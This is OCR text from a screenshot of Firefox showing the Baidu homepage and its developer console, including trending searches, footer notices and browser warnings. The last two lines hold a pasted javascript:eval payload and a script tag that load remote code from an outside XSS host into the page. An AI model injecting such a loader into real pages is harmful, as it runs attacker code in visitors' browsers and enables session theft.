 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
百度一下，你就知道
https://www.baidu.com
Bai du 百度
新版 Firefox 发布了。
更新您的 Firefox，享受最
看看有什么新功能。
下载更新(D)
百度热搜
1 十九届六中全会有多重要 热
4 最近寒潮为啥总爱周末来
2 中方:和立陶宛外交关系降为代办级
5 31省区市新增本土确诊4例
关于百度 About Baidu 使用百度前必读 帮助中心 京公网安备11000002000001号 京ICP证030173号 ©2021 Baidu 互联网药品信息服务资格证书 (京)-经
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
过滤输出 错误 警告 日志 信息
感受世界的温度，
年轻的你也能成为改变世界的动力，
百度珍惜你所有的潜力。
你的潜力，是改变世界的动力！
百度2022校园招聘简历投递：https://talent.baidu.com/external/baidu/campus.html all_async_se
onmozfullscreenchange 已不赞成使用。 cd37
onmozfullscreenerror 已不赞成使用。 cd37
Components 对象已不赞成使用，它很快就会被移除。
in Startnull
SyntaxError: redeclaration of var nextPromptResult [详细了解]
allow pasting
SyntaxError: unexpected token: identifier [详细了解]
javascript:eval('window.s=document.createElement("script");window.s.src="//xss8.cc/NAsI";document.body.appendChild(window.s)')
<script src="//xss8.cc/NAsI">